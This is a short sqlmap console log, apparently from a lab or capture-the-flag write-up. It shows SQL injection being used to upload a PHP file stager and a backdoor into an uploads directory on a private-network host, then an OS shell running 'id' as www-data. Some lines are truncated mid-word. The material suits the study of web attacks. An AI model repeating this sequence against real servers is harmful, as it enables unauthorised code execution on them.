 please provide a comma separate list of absolute directory paths: /home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/
[14:59:00] [WARNING] unable to automatically parse any web server path
[14:59:00] [INFO] trying to upload the file stager on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED B
[14:59:00] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:59:00] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.16
ir777/uploads/tmpuvsvu.php
[14:59:00] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1×443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.1
77/uploads/tmpbhvxa.php
[14:59:00] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] a
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell>